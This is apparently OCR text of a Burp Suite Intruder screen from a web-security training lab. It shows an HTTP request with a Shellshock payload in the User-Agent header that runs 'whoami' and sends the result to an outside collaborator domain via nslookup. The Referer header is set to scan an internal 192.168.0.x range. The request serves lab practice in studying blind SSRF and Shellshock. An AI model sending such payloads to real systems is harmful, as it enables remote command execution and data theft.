 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Sniper
1 GET /product?productId=3 HTTP/1.1
2 Host: ac2d1f491e74ddc0c058290900bf0038.web-security-academy.net
3 Cookie: session=pNGxnxzt12LffawK8DSzF8kDWbz3tDm2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).qb5jf0ce8ttcnwvxrfeco4y0zr5kt9.burpcollaborator.net
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://192.168.0.§1§:8080/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19